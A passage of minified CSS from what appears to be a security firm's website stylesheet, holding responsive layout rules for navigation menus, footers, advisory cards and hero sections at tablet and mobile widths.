#0000000d}.nav-link-2{padding-left:5px;padding-right:5px}.nav-dropdown-list-2.shadow-three.w--open{position:absolute}.menu-button-2{padding:12px}.menu-button-2.w--open{color:#fff;background-color:#a6b1bf}.spark-line-10.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:12.75px;height:3.33px;margin-left:0;left:18px}.spark-line-11.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.33px}.spark-line-12.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:2px;width:24px;height:3.33px}.spark-simple-menu-button-2{background-color:#0000;padding-left:18px}.spark-simple-menu-button-2.w--open{background-color:#0000}.spark-nav-link-2{text-align:left;margin-bottom:1rem;margin-left:0}.spark-nav-link-2.spark-square-button{text-align:center;margin-bottom:0;margin-left:1rem;margin-right:1rem}.spark-nav-link-2.spark-with-dropdown{margin-bottom:0;display:block}.spark-nav-link-2.spark-button{text-align:center;margin-bottom:0;margin-left:1rem;margin-right:1rem}.spark-dropdown-list-2.w--open{border-style:none;position:relative}.spark-icon-2{color:var(--black)}.spark-centered-nav-menu-2{z-index:99;background-color:var(--spark-library--white);color:var(--black);border-radius:10px;margin-top:1rem;padding:2rem 1rem 4rem;box-shadow:1px 1px 8px #0000001a}.spark-left-side-brand-logo-2{margin-right:auto}.square-menu-with-centered-links-inner-2{justify-content:flex-end;padding:0}.spark-square-menu-with-centered-links-2{color:var(--black);padding-left:32px;padding-right:32px;font-family:"Exo 2",sans-serif;font-weight:400}.nav-menu-wrapper-2{background-color:#0000}.nav-menu-2{background-color:#fff;flex-wrap:wrap;justify-content:space-around;align-items:center;padding-left:0;display:flex}.nav-button-wrapper-2{width:100%;margin-left:0}.spark-flex-row.spark-5-spacing{grid-row-gap:2rem;flex-direction:column-reverse;align-items:flex-start}.spark-flex-row.spark-5-spacing.spark-column-tablet-down{grid-row-gap:64px;flex-direction:column}.spark-flex-row.spark-right{justify-content:flex-start}.spark-flex-row.spark-split-and-wrapped{flex-flow:column wrap;align-items:flex-start}.spark-flex-row.spark-full-width-mobile{grid-column-gap:0%;flex-direction:column;align-items:flex-start}.spark-container-2.spark-primary-background{padding:32px}.spark-footer-bottom{padding-left:32px;padding-right:32px}.spark-footer-column{align-items:flex-start;min-width:180px}.spark-footer-grid{grid-row-gap:64px;grid-template-columns:2.25fr}.spark-footer-section{padding-top:104px;padding-left:32px;padding-right:32px}.spark-footer-section.spark-secondary-background{padding-bottom:104px}.spark-hero-section-image{width:100%;max-width:100%}.spark-hero-sub-paragraph.spark-secondary-font-color{margin-bottom:2rem}.spark-hero-section-left-side{width:100%}.spark-line-13.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.33px}.spark-line-14.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:2px;width:24px;height:3.33px}.spark-nav-menu{z-index:99;background-color:var(--spark-library--white);border-bottom-right-radius:42px;border-bottom-left-radius:42px;margin-top:0;padding:2rem 1rem 1rem}.spark-square-menu-inner-2{padding:0}.spark-square-menu-with-links{padding-left:32px;padding-right:32px}.spark-section,.spark-section-2{padding-top:104px;padding-left:32px;padding-right:32px}.spark-three-column-grid{grid-column-gap:32px;grid-row-gap:32px;flex-flow:wrap;justify-content:space-between;display:flex}.spark-section-3,.spark-section-4{padding-top:104px;padding-left:32px;padding-right:32px}.spark-small-sub-paragraph.spark-no-bottom{margin-bottom:0}.spark-wrapped-card{width:45%}.spark-section-5{padding-top:104px;padding-left:32px;padding-right:32px}.spark-two-column-grid{grid-column-gap:32px;grid-row-gap:32px;flex-flow:wrap;justify-content:space-between;display:flex}.spark-side-tabs-content.spark-full-width-mobile{width:100%}.spark-stacked-icon-tabs{width:35%;margin-bottom:64px;margin-right:5%}.spark-side-flat-tab-parent.spark-flex-middle{flex-direction:column}.spark-section-6,.spark-section-7,.spark-section-8{padding-top:104px;padding-left:32px;padding-right:32px}.spark-checked-item.spark-half-width{width:50%}.spark-features-included{padding-left:64px;padding-right:64px}.spark-full-width-mobile{width:100%;margin-bottom:1rem;display:block}.spark-side-flat-tab{width:100%}.spark-stacked-flat-tabs-menu{width:35%;margin-bottom:64px;margin-right:5%}.spark-stacked-flat-tabs-menu.spark-full-on-mobile{width:100%;margin-bottom:0;margin-right:0%}.spark-content-right{width:100%;max-width:100%}.spark-half-spacer{width:0}.spark-absolute-left-image{width:100%;margin-bottom:2rem;position:relative;top:0%;transform:translate(0)}.spark-section-9,.spark-section-10,.spark-section-11,.spark-section-12,.spark-section-13{padding-top:104px;padding-left:32px;padding-right:32px}.spark-2-column-flex{flex-direction:column}.spark-section-14,.spark-section-15,.spark-section-16,.spark-section-17{padding-top:104px;padding-left:32px;padding-right:32px}.spark-super-simple-flat-tabs-menu{margin-bottom:64px}.spark-section-18,.spark-section-19{padding-top:104px;padding-left:32px;padding-right:32px}.spark-wrapped-team-card{width:45%}.spark-four-column-team-grid{flex-flow:wrap;justify-content:space-between;display:flex}.spark-section-20,.spark-section-21,.spark-section-22,.spark-section-23{padding-top:104px;padding-left:32px;padding-right:32px}.spark-2-column-flex-2{flex-direction:column}.spark-section-24{padding-top:104px;padding-left:32px;padding-right:32px}.menu-icon_line-bottom{background-color:var(--untitled-ui--gray700);border-radius:1rem;width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-icon_line-middle-inner{width:4px;height:0;padding-bottom:0;padding-right:0}.menu-icon_line-middle{background-color:var(--untitled-ui--gray700);border-radius:1rem;justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.menu-icon_line-top{background-color:var(--untitled-ui--gray700);border-radius:1rem;width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-icon_component{flex-direction:column;justify-content:center;align-items:center;width:48px;height:48px;margin-right:-.5rem;padding-bottom:0;padding-right:0;display:flex}.uui-navbar02_menu-button.w--open{background-color:#0000}.hide-tablet{display:none}.uui-button-secondary-gray.show-tablet,.show-tablet{display:block}.uui-navbar02_button-wrapper{flex-direction:column-reverse;align-items:stretch;display:flex}.uui-navbar02_menu-right{flex-direction:column-reverse;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:stretch;margin-top:1.5rem;padding-bottom:7rem}.uui-navbar02_link{color:var(--untitled-ui--gray900);width:100%;padding:.75rem 0;font-size:1.125rem}.uui-navbar02_link:hover{color:var(--untitled-ui--gray900)}.uui-navbar02_dropdown-right-overlay-absolute{border-radius:.5rem;min-width:100%}.uui-navbar02_dropdown-content-button-wrapper{margin-bottom:0;margin-left:0}.uui-navbar02_blog-content{max-width:none}.uui-navbar02_dropdown-content-right{max-width:50rem;margin-bottom:1rem}.uui-navbar02_dropdown-link{padding-left:0;padding-right:0}.uui-navbar02_dropdown-link:hover{background-color:#0000}.uui-navbar02_dropdown-content-left{padding-left:0;padding-right:0}.uui-navbar02_dropdown-content{flex-direction:column}.uui-navbar02_dropdown-list{position:relative;overflow:hidden}.uui-navbar02_dropdown-list.w--open{box-shadow:none;border-style:none;align-items:flex-start;min-width:auto;margin-bottom:1.5rem;padding:0 0 0;position:relative;top:0;left:0;right:0}.uui-dropdown-icon{color:var(--untitled-ui--gray500);margin-top:0;margin-bottom:0;margin-right:0;inset:auto 0% auto auto}.uui-navbar02_dropdown-toggle{color:var(--untitled-ui--gray900);align-items:center;padding-top:.75rem;padding-bottom:.75rem;padding-left:0;font-size:1.125rem;display:flex}.uui-navbar02_dropdown-toggle:hover{color:var(--untitled-ui--gray900)}.uui-navbar02_menu-dropdown{width:100%;position:relative}.uui-navbar02_menu-left{grid-column-gap:0px;grid-row-gap:.5rem;color:var(--untitled-ui--gray900);flex-direction:column;align-items:flex-start;display:flex}.uui-navbar02_menu{border-top:1px solid var(--untitled-ui--gray100);-webkit-text-fill-color:inherit;background-color:#fff;background-clip:border-box;align-items:flex-start;height:100vh;margin-left:0;padding:1.5rem 2rem 5rem;position:absolute;overflow:auto}.uui-padding-vertical-xhuge{padding-top:6rem;padding-bottom:6rem}.uui-testimonial14_component{column-count:2}.uui-testimonial16_component{grid-template-columns:1fr 1fr}.uui-testimonial18_mask{width:50%}.uui-testimonial18_component{padding-left:0;padding-right:0}.uui-career08_component{grid-template-columns:1fr}.uui-layout08_component{grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.uui-layout18_lightbox-image{object-fit:cover;width:100%;height:100%}.uui-layout18_component{grid-column-gap:3rem;grid-template-columns:1fr 1fr;grid-auto-flow:row;align-items:start;min-height:auto}.uui-layout22_image-wrapper{height:27rem}.uui-layout22_component{grid-column-gap:3rem}.uui-layout33_component{grid-column-gap:2rem}.uui-blog01_list{grid-template-columns:1fr 1fr}.uui-heading-large{font-size:2.75rem}.uui-blog04_image-wrapper.is-featured{padding-top:75%}.uui-blog04_list,.uui-team02_list{grid-template-columns:1fr 1fr}.uui-navbar01_menu-button.w--open{background-color:#0000}.uui-navbar01_button-wrapper{flex-direction:column-reverse;align-items:stretch;display:flex}.uui-navbar01_menu-right{flex-direction:column-reverse;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:stretch;margin-top:1.5rem;padding-bottom:7rem}.uui-navbar01_link{color:var(--untitled-ui--gray900);width:100%;padding:.75rem 0;font-size:1.125rem}.uui-navbar01_link:hover{color:var(--untitled-ui--gray900)}.uui-navbar01_dropdown-right-overlay-absolute{border-radius:.5rem;min-width:100%}.uui-navbar01_dropdown-content-button-wrapper{margin-bottom:0;margin-left:0}.uui-navbar01_large-item-content{width:100%}.uui-navbar01_blog-item{width:100%;padding-left:0;padding-right:0}.uui-navbar01_blog-item:hover{background-color:#0000}.uui-navbar01_dropdown-blog-list{width:100%}.uui-navbar01_dropdown-content-heading{margin-bottom:0;margin-left:0}.uui-navbar01_dropdown-content-right{align-items:flex-start;max-width:none;padding-left:2rem;padding-right:2rem;overflow:hidden}.uui-navbar01_dropdown-link{padding-left:0;padding-right:0}.uui-navbar01_dropdown-link:hover{background-color:#0000}.uui-navbar01_dropdown-content-left{align-content:start;align-items:start;padding-left:0;padding-right:0}.uui-navbar01_dropdown-content{flex-direction:column}.uui-navbar01_dropdown-list{position:relative;overflow:hidden}.uui-navbar01_dropdown-list.w--open{box-shadow:none;border-style:none;align-items:flex-start;min-width:auto;margin-bottom:1.5rem;padding:0 0 0;position:relative;top:0;left:0;right:0}.uui-navbar01_dropdown-toggle{color:var(--untitled-ui--gray900);align-items:center;padding-top:.75rem;padding-bottom:.75rem;padding-left:0;font-size:1.125rem;display:flex}.uui-navbar01_dropdown-toggle:hover{color:var(--untitled-ui--gray900)}.uui-navbar01_menu-dropdown{width:100%;position:relative}.uui-navbar01_menu-left{grid-column-gap:0px;grid-row-gap:.5rem;color:var(--untitled-ui--gray900);flex-direction:column;align-items:flex-start;display:flex}.uui-navbar01_menu{border-top:1px solid var(--untitled-ui--gray100);-webkit-text-fill-color:inherit;background-color:#fff;background-clip:border-box;align-items:flex-start;height:100vh;margin-left:0;padding:1.5rem 2rem 5rem;position:absolute;overflow:auto}.uui-footer03_top-wrapper{grid-row-gap:4rem;grid-template-columns:1fr}.uui-padding-vertical-xlarge{padding-top:3.5rem;padding-bottom:3.5rem}.uui-heroheader20_background-grid-section{height:7.5vw}.uui-heroheader20_background-grid{width:150vw;min-width:150vw}.uui-heroheader20_lightbox-image{object-fit:cover;width:100%;height:100%}.uui-heroheader20_lightbox{max-width:none;height:30rem}.uui-heroheader20_lightbox-wrapper{height:auto}.uui-space-large{min-height:2.5rem}.uui-heading-xlarge{font-size:3.25rem}.uui-padding-vertical-xhuge-2{padding-top:6rem;padding-bottom:6rem}.uui-layout57_component{grid-template-columns:1fr;grid-auto-flow:row}.uui-padding-vertical-xhuge-3{padding-top:6rem;padding-bottom:6rem}.uui-faq03_cta-button-row{flex:none;justify-content:flex-start}.uui-faq03_cta-content{margin-right:3rem}.uui-uui-faq03_cta{grid-column-gap:3rem;grid-row-gap:2rem;grid-template-columns:1fr}.uui-faq03_content,.uui-faq04_layout{grid-column-gap:3rem;grid-row-gap:4rem}.uui-space-xxlarge{min-height:4.5rem}.uui-logos03_logo-list{grid-template-columns:1fr 1fr 1fr}.uui-logos03_content-left{max-width:16rem}.uui-logos03_component{grid-column-gap:3rem;align-items:start}.uui-layout38_logo-row{padding-left:2rem;padding-right:2rem}.hide-tablet-2{display:none}.uui-testimonial16_component-2{grid-template-columns:1fr 1fr}.uui-cta09_component{padding:3rem}.uui-heroheader09_component{grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.uui-layout72_component,.f-grid-two-column{grid-template-columns:1fr}.brix---social-media-grid-right---t-center{grid-column-gap:10px;justify-content:center;justify-items:center}.brix---grid-footer-bottom-v2{grid-row-gap:14px;grid-template-columns:1fr}.brix---footer-bottom-v5{text-align:center;padding-top:24px;padding-bottom:24px}.brix---footer-col-title{margin-bottom:24px}.brix---btn-primary{padding-top:24px;padding-bottom:24px}.brix---grid-footer-v5{grid-column-gap:60px;grid-row-gap:50px;grid-template-columns:1fr 1fr}.brix---footer-top-border-bottom{padding-top:94px;padding-bottom:94px}.brix---footer-bottom-v14{padding-top:24px;padding-bottom:24px}.brix---footer-col-title-2{margin-bottom:24px}.brix---social-media-grid-left{grid-column-gap:10px}.grid-footer-4-cols-v14{grid-column-gap:60px;grid-row-gap:50px;grid-template-columns:1fr 1fr 1fr}.brix---footer-top-border-bottom-2{padding-top:94px;padding-bottom:94px}.brix---btn-primary-2{padding-top:24px;padding-bottom:24px}.brix---mg-bottom-56px{margin-bottom:48px}.brix---heading-h2-size{font-size:30px;line-height:46px}.brix--grid-2-columns-text-right{grid-row-gap:48px;grid-template-columns:1fr}.brix---section{padding-top:118px;padding-bottom:118px}.button-3{margin-top:10px}.brix---heading-h3-size{font-size:22px;line-height:32px}.brix---3-columns-1-col-tablet{grid-template-columns:1fr}.brix---heading-h2-size-2{font-size:30px;line-height:46px}.brix---mg-bottom-48px{margin-bottom:40px}.div-block-15{margin-left:60px;margin-right:60px}.bin-latest-card-white{flex-flow:column;display:flex}.heading-9,.bin-white-content-block{margin-top:20px}.text-block-18{float:left;padding-left:0}.column-6,.column-7{padding-left:0;padding-right:0}.columns{padding-left:20px;padding-right:20px}.grid-card-green{flex:1}.bin-blog-block{margin-top:10px}.featured-inner{flex-flow:column;display:flex}.tag-loze.advisories-filters{margin-bottom:10px}.quick-stack-2{grid-column-gap:7px;grid-row-gap:7px}.heading-24.ad-page,.heading-25.ad-page{text-align:center}.text-block-42.cap-page{text-shadow:0 0 20px var(--background-grey)}.white-body-card-inner{min-height:271px}.white-body-card-inner.free-tools{min-height:auto}.purple-header-card.phc-larger{min-height:394px}.white-body-card-no-title{min-height:auto}.plan-header-purple,.plan-body-tile{flex:1}.image-28{margin-left:-400px}.terminal-side-u{float:none;clear:none}.dropdown,.dropdown-2,.dropdown-3,.image-33{display:block}.header-banner-pages{margin-top:-1px}.container-13{padding-left:20px;padding-right:10px}.text-block-57,.text-block-58,.text-block-59{color:var(--black)}.nav-link-3{color:var(--black);padding-left:24px;font-family:"Exo 2",sans-serif}.nav-link-3:lang(en){color:var(--black);border:1px #000}.f-navigation-menu-button{border:1px solid var(--flowui-component-library--gray-200);color:var(--flowui-component-library--grey-600);border-radius:8px;padding:10px}.f-navigation-menu-button.w--open{background-color:var(--flowui-component-library--gray-900);border-color:#fff}.f-navigation-content{align-items:center;width:auto;display:flex}.f-navigation-link{width:100%}.f-navigation-menu{background-color:var(--flowui-component-library--white);color:var(--flowui-component-library--grey-600);padding:12px;position:absolute}.f-navigation-menu.w--open{background-color:var(--flowui-component-library--gray-700);border-color:#fff}.f-navigation-logo-link{margin-right:0}.f-navigation{position:relative}.brix---hamburger-menu-bar-bottom{background-color:var(--bin-green);width:44px;height:3px;margin-top:12px;margin-bottom:12px}.brix---hamburger-menu-bar-top{background-color:var(--bin-green);width:44px;height:3px}.brix---hamburger-menu-wrapper{order:1;margin-left:20px;transition:transform .3s;display:block}.brix---hamburger-menu-wrapper:hover{transform:scale(.96)}.brix---hamburger-menu-wrapper.w--open{background-color:#0000}.brix---header-nav-list-item-show-in-mbl{margin-bottom:16px;padding-left:0}.brix---header-nav-list-item-middle{color:var(--white);margin-bottom:16px;padding-left:0;padding-right:0}.brix---dropdown-link{color:var(--white)}.brix---dropdown-link:hover{background-color:#f0ecfc00}.brix---dropdown-pd{padding:20px 0 14px}.brix---dropdown-card{box-shadow:none;background-color:#0000;border-width:0;border-radius:0;min-width:auto}.brix---dropdown-card.w--open{position:static}.brix---dropdown-column-wrapper{padding-top:0;position:static}.brix---dropdown-column-wrapper.w--open{transform:none}.brix---header-nav-menu-list{flex-direction:column;align-items:flex-start}.brix---header-menu-wrapper{border-top:1px solid var(--elements-webflow-library--neutral--300);border-bottom:1px solid var(--elements-webflow-library--neutral--300);background-color:#3f3b6c;flex-flow:column;padding:24px}.brix---header-logo{max-width:125px}.brix---header-content-wrapper.is-v2{padding-top:1rem}.brix---header-wrapper{padding-top:40px;padding-bottom:24px}.brix---header-wrapper.menu-test{padding-top:1rem;padding-bottom:1rem}.text-block-70.mobile-menu,.text-block-70.mobile-show,.text-block-71.mobile-menu{display:block}.text-block-71.research.mobile-show{order:1;display:block}.text-block-72{display:none}.text-block-72.mobile-menu,.text-block-72.learn,.text-block-72.learn.mobile-show,.text-block-72.company,.text-block-72.company.mobile-show{display:block}.background-video{height:100vw}.image-49{width:728px;margin-top:-15px}.image-52{margin-top:-23px}.image-53{margin-top:-25px}.bin-tab,.bin-tab.w--current{border-radius:5px}.brix---footer-bottom{padding-top:24px;padding-bottom:24px}.brix---footer-col-title-3{margin-bottom:24px}.brix---social-media-grid-left-2{grid-column-gap:10px}.brix---grid-footer-v1{grid-row-gap:40px;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-flow:column}.brix---footer-top{padding-top:94px;padding-bottom:94px}.rich-text-block-5,.rich-text-block-6,.rich-text-block-7,.rich-text-block-8{padding-left:20px;padding-right:20px}.section-5{background-position:171%}.cta-white-inner{padding-left:20px;padding-right:20px}.cta-header-3{font-weight:600}.quick-stack-15{grid-column-gap:17px;grid-row-gap:17px;padding-left:0;padding-right:0}.cell-95{flex-flow:row;justify-content:center;align-items:center;display:flex}.link-block-4{flex:1}.brix---heading-h3-size-2{font-size:22px;line-height:32px}.brix---grid-3-columns-gap-0{grid-template-columns:1fr 1fr}.brix---heading-h2-size-3{font-size:30px;line-height:46px}.brix---mg-bottom-48px-2{margin-bottom:40px}.brix---section-2{padding-top:118px;padding-bottom:118px}.section-8{margin-left:386px}.section-9{margin-right:600px}.quick-stack-16{margin-bottom:60px}.mobile-header-image{display:none}.container-22{padding-left:20px;padding-right:20px}.section-11{margin-right:300px}.quick-stack-17{grid-column-gap:11px;grid-row-gap:11px}.text-block-87{top:185px;right:48px}.image-66{margin-top:-20px}.image-67{margin-top:-19px}.div-block-64{min-height:408px}.alex-social{top:-102px;right:-76px}.social-alex-2{top:-123px;right:-158px}.slider.bin-slider-1{height:489px}.div-block-65{margin-top:82px}.brix---hamburger-menu-bar-bottom-2{width:44px;height:3px;margin-top:12px;margin-bottom:12px}.brix---hamburger-menu-bar-top-2{width:44px;height:3px}.brix---hamburger-menu-wrapper-2{order:-1;transition:transform .3s}.brix---hamburger-menu-wrapper-2:hover{transform:scale(.96)}.brix---hamburger-menu-wrapper-2.w--open{background-color:#0000}.brix---header-nav-list-item-show-in-mbl-2,.brix---header-nav-list-item{margin-bottom:16px;padding-left:0}.brix---dropdown-pd-2{padding:20px 0 14px}.brix---dropdown-card-2{box-shadow:none;background-color:#0000;border-width:0;border-radius:0;min-width:auto}.brix---dropdown-card-2.w--open{position:static}.brix---dropdown-column-wrapper-2{padding-top:0;position:static}.brix---dropdown-column-wrapper-2.w--open{transform:none}.brix---header-nav-menu-list-2{flex-direction:column;align-items:flex-start}.brix---header-menu-wrapper-2{border-top:1px solid var(--elements-webflow-library--neutral--300);border-bottom:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--elements-webflow-library--neutral--100);padding:24px}.brix---header-logo-2{max-width:232px}.brix---header-wrapper-2{padding-top:24px;padding-bottom:24px}.brix---hamburger-menu-bar-bottom-3{width:44px;height:3px;margin-top:12px;margin-bottom:12px}.brix---hamburger-menu-bar-top-3{width:44px;height:3px}.brix---hamburger-menu-wrapper-3{order:-1;transition:transform .3s}.brix---hamburger-menu-wrapper-3:hover{transform:scale(.96)}.brix---hamburger-menu-wrapper-3.w--open{background-color:#0000}.brix---header-nav-list-item-show-in-mbl-3{margin-bottom:16px;padding-left:0}.brix---header-nav-list-item-middle-2{margin-bottom:16px;padding-left:0;padding-right:0}.brix---dropdown-pd-3{padding:20px 0 14px}.brix---dropdown-card-3{box-shadow:none;background-color:#0000;border-width:0;border-radius:0;min-width:auto}.brix---dropdown-card-3.w--open{position:static}.brix---dropdown-column-wrapper-3{padding-top:0;position:static}.brix---dropdown-column-wrapper-3.w--open{transform:none}.brix---header-nav-menu-list-3{flex-direction:column;align-items:flex-start}.brix---header-menu-wrapper-3{border-top:1px solid var(--elements-webflow-library--neutral--300);border-bottom:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--elements-webflow-library--neutral--100);padding:24px}.brix---header-logo-3{max-width:232px}.brix---header-wrapper-3{padding-top:24px;padding-bottom:24px}.html-embed-3{object-fit:fill;flex:0 auto;align-self:auto;min-width:332px;min-height:206px}.html-embed-4.com-ed-vid{width:601px}.link-block-20,.link-block-21,.link-block-22{display:none}.slider-2{min-height:450px}.heading-40.h2-cap-header{display:block}.heading-40.h2-cap-header.mobile-v1{display:none}.cap-block-white{min-height:290px}.cap-block-inner{min-height:474px}.heading-41,.heading-42,.heading-43{min-height:110px}.lottie-animation-2{width:60%;margin-top:220px;display:block}.container-32{display:flex}.container-33{margin-top:120px}.column-31{top:140px}.lottie-mobile{display:block}.div-block-70{background-color:var(--black);border-radius:10px;padding:10px}.cell-110{flex-flow:row;justify-content:flex-start;align-items:flex-start;display:flex}.hub-feed-corner{margin-top:0}.code-embed-4.video{float:right}.div-block-80{padding-left:20px;padding-right:20px}.div-block-81{margin-bottom:0;padding-left:0}.rss-link,.code-embed-6{text-align:left}.div-block-84{text-align:left;justify-content:center;align-items:flex-start;display:flex}.collection-list-wrapper-2{display:none}.mobile-advisories{display:block}.ad-mobile-card{background-color:#43367294;border-top:6px solid #000;border-radius:5px;margin-bottom:10px}.ad-mobile-card-inner{padding:20px;text-decoration:none}.mobile-ad-label{float:none;font-family:var(--binarly-font);color:var(--spark-library--foreground-disabled)}.vendors-nest{display:block}.text-block-123{font-family:var(--binarly-font);color:var(--white)}.link-block-43{width:100%;text-decoration:none}.text-block-124,.text-block-125{font-family:var(--binarly-font);color:var(--white)}.link-20{float:left;font-family:var(--binarly-font);color:var(--white);cursor:not-allowed;margin-right:10px;text-decoration:none;display:block}.mobile-ad-val{font-family:var(--binarly-font);color:var(--white)}.mobile-ad-val.severity{border-radius:2px;padding-left:5px;padding-right:5px}.quick-stack-25{grid-column-gap:20px;cursor:not-allowed;padding-top:10px;padding-bottom:10px}.div-block-85{z-index:-20;cursor:not-allowed;width:100%;position:relative}.link-21,.collection-item-10{cursor:none}.text-block-129{font-family:var(--binarly-font);color:var(--white);text-align:center;border-top:2px solid #00000047;margin-top:20px;padding-top:10px;font-style:normal;text-decoration:none}.collection-list-wrapper-4{display:none}.text-block-148.duration-v2{bottom:52%}.fs_modal-1_image{max-height:30vh;display:none}.fs_modal-1_wrapper{grid-template-columns:1fr}.fs_modal-1_popup{margin-top:2rem}.link-block-49{text-decoration:none}.div-block-97{float:right}.div-block-97.is-v2{display:none}.div-block-97.is-mb{float:none;grid-column-gap:.75rem;grid-row-gap:.75rem;display:flex}.collection-list-8{grid-column-gap:0px;grid-row-gap:0px;align-content:stretch}.link-block-57.platform,.link-block-58,.link-block-59{display:none}.link-block-60{color:var(--date-purple);display:none}.collection-list-10,.collection-list-11,.collection-list-12,.collection-list-13,.collection-list-14,.collection-list-15,.collection-list-16,.collection-list-17{grid-template-columns:1fr 1fr}.container-42{padding-left:20px;padding-right:10px}.lottie-animation-3{width:60%;display:block}.meet-binarly-2{height:612px}.footer-inner,.footer-inner.com-ed{grid-template-columns:1fr}.meet-binarly-3.is-v2{margin-left:0;margin-right:0}.container-44{padding-left:20px;padding-right:10px}.lottie-animation-4{width:60%;display:block}.container-45{margin-top:220px}.background-video-2{height:629px}.background-video-2.is-v2{background-image:linear-gradient(#09091900 12%,#090919f2 93%),linear-gradient(#090919e6 8%,#09091900 58%);flex-flow:column;height:auto;padding:8rem 1.5rem 2rem}.background-video-2.offset{height:600px}.div-block-108{bottom:20px}.link-25{text-align:center;text-decoration:none}.footer-bottom-links{text-align:center;width:100%}.div-block-109{max-width:600px}.testing-2{margin-top:100px}.rsa-more-holder{grid-template-columns:1fr}.rsa-image{flex:none}.grid_3col{grid-template-columns:1fr 1fr}.hero_group,.hero_group.hide{text-align:center;justify-content:flex-start;align-items:center}.hero_h1.is-center-mb{text-align:center}.flex-col-0_75rem.is-center-mb{justify-content:flex-start;align-items:center}.text-block-176{text-align:center}.video_header{border-radius:.5rem;width:100%;height:auto;padding-top:56%;position:relative}.header-actions{margin-bottom:0}.header-actions.desktop{max-width:255px}.hero-content-container{padding-left:20px;padding-right:10px}.hero-content-container-wrap{bottom:120px}.content-split{grid-column-gap:17px;grid-row-gap:17px;padding-left:0;padding-right:0}.hero-blackhat{overflow:hidden}.hero-container.wide{padding-left:20px;padding-right:20px}.three-buddy-grid{place-items:start center}.image-97{object-fit:cover;width:100%;max-width:600px;height:100%}.coin-text{font-size:14px}.blackhat-container{padding-left:20px;padding-right:20px}.meet-actions{max-width:330px}.phrack-content-grid{place-items:center}._3-buddy-image{object-fit:contain;width:100%;max-width:600px;height:100%}.merch-grid{grid-template-columns:1fr 1fr 1fr;place-items:start center}.merch-header{padding-bottom:40px}.hero-button.white-small{background-color:var(--white);border-radius:6px;align-items:center;display:flex}.hero-button-label{float:left;padding-left:0}.hero-button-label.small{text-align:left;font-size:14px;font-weight:400;line-height:1.2}.hero-button-stack{grid-column-gap:10px;grid-row-gap:10px}.hero-button-stack.small{padding:9px 15px}.binarly-icon{max-width:125px}.blackhat-nav-wrap{padding-left:22px}.grid-4{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:20px 1fr;place-items:center stretch;padding:9px 15px}.footer-text.cap-page,.contact-text.cap-page{text-shadow:0 0 20px var(--background-grey)}.footer-inne-blackhat{grid-template-columns:1fr 1fr}.logo-container{max-width:728px}.c-scroll-track{width:380vh;padding-left:40px}.section-26.expand{height:auto;overflow:hidden}.container-51{padding-left:20px;padding-right:20px}.container-51.sticky{margin-bottom:0;position:relative;top:0%;overflow:auto}.timeline-header{max-width:500px}.wrapper{padding-bottom:40px;padding-left:0;padding-right:0}.c-details{display:none}.c-details.timeline-mobile-header{margin-bottom:20px;display:block}.text-block-178{float:left;font-family:var(--binarly-font);color:var(--white);padding-left:40px;padding-right:10px;display:block}.code-embed-20{float:left;width:23px;height:20px;display:block}.div-block-127{display:none}.div-block-128{grid-template-columns:1fr}}@media screen and (max-width:767px){.navbar-brand-three{padding-left:0}.nav-menu-three{border-radius:20px;flex-direction:column;padding-bottom:30px}.nav-menu-block{flex-direction:column}.nav-link{padding-top:10px;padding-bottom:10px;display:inline-block}.nav-dropdown{flex-direction:column;align-items:center;display:flex}.nav-dropdown-toggle{padding-top:10px;padding-bottom:10px}.nav-dropdown-list.shadow-three{box-shadow:0 8px 50px #0000000d}.nav-dropdown-list.shadow-three.w--open{position:relative}.nav-dropdown-list.shadow-three.mobile-shadow-hide{box-shadow:none}.nav-link-accent{margin-right:5px;padding-top:10px;padding-bottom:10px;display:inline-block}.mobile-margin-top-10{margin-top:10px}.hero-stack{padding:60px 15px}.navbar-logo-left-container{max-width:100%}.navbar-brand{padding-left:0}.nav-menu-two{border-radius:20px;flex-direction:column;padding-bottom:30px}.nav-divider{width:200px;max-width:100%;height:1px;margin-top:10px;margin-bottom:10px}.team-circles{padding:60px 15px}.team-grid{grid-template-columns:1fr 1fr}.nav-menu{flex-direction:column;padding-bottom:30px;padding-left:0}.container-2{padding-left:10px;padding-right:10px}.search{width:100%;margin-right:0}.spark-nav-link{padding-left:20px;padding-right:20px}.spark-nav-link.spark-with-mega-dropdown{justify-content:space-between}.spark-nav-link.spark-square-button{padding-left:16px;padding-right:16px}.spark-card-link{background-position:50%;width:100%}.spark-mega-dropdown-card{padding:16px}.spark-container{width:100%}.spark-square-menu-inner{padding-left:0;padding-right:0}.spark-square-menu-with-mega-dropdown-variety-links,.spark-square-menu-with-mega-dropdowns{padding-left:20px;padding-right:20px}.square-menu-with-centered-links-inner{padding-left:0;padding-right:0}.spark-square-menu-with-centered-links{padding-left:20px;padding-right:20px}.navbar-brand-three-2{padding-left:0}.nav-menu-three-2{border-radius:20px;flex-direction:column;padding-bottom:30px}.nav-menu-block-2{flex-direction:column}.nav-link-2{padding-top:10px;padding-bottom:10px;display:inline-block}.nav-dropdown-2{flex-direction:column;align-items:center;display:flex}.nav-dropdown-toggle-2{padding-top:10px;padding-bottom:10px}.nav-dropdown-list-2.shadow-three{box-shadow:0 8px 50px 